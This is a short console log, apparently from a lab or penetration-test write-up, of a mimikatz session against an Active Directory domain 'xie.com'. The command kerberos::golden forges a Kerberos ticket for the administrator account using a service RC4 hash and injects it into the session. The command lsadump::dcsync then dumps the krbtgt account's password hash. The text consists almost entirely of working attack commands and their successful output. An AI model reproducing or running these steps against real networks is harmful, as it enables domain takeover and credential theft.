 C:\Users\hack\Desktop>mimikatz.exe
.#####. mimikatz 2.2.0 (x64) #19041 Jul 1 2021 03:17:37
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # kerberos::golden /domain:xie.com /sid:S-1-5-21-1313979556-3624129433-4055459191 /target:AD01.xie.com /serv
ap /rc4:d5d05db9b06988c17f903ef4847d9367 /user:administrator /ptt
User : administrator
Domain : xie.com (XIE)
SID : S-1-5-21-1313979556-3624129433-4055459191
User Id : 500
Groups Id : *513 512 520 518 519
ServiceKey: d5d05db9b06988c17f903ef4847d9367 - rc4_hmac_nt
Service : ldap
Target : AD01.xie.com
Lifetime : 2022/1/13 10:52:11 ; 2032/1/11 10:52:11 ; 2032/1/11 10:52:11
-> Ticket : ** Pass The Ticket **
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Golden ticket for 'administrator @ xie.com' successfully submitted for current session
mimikatz # lsadump::dcsync /domain:xie.com /user:krbtgt /csv
[DC] 'xie.com' will be the domain
[DC] 'AD01.xie.com' will be the DC server
[DC] 'krbtgt' will be the user account
[rpc] Service : ldap
[rpc] AuthnSvc : GSS_NEGOTIATE (9)
502 krbtgt badf5dbde4d4cbbd1135cc26d8200238 514